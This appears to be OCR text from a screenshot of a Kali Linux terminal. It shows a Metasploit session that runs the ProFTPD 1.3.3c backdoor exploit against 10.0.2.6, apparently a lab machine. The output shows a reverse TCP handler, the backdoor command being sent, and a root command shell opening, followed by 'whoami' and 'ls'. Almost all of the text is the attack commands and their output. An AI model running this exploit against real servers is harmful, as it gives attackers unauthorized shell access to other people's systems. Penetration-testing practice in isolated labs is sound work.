 Applications Places Terminal Thu 14:27 1
root@kali: ~
File Edit View Search Terminal Help
exploit/windows/ftp/proftp_banner 2009-08-25 normal ProFTP 2.9
Banner Remote Buffer Overflow
msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.8:4444
[*] 10.0.2.6:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Command: echo sYIBwp7zPLrlYCTu;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sYIBwp7zPLrlYCTu\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.8:4444 -> 10.0.2.6:50308) at 2023-01-19 14:2
7:39 -0500
whoami
ls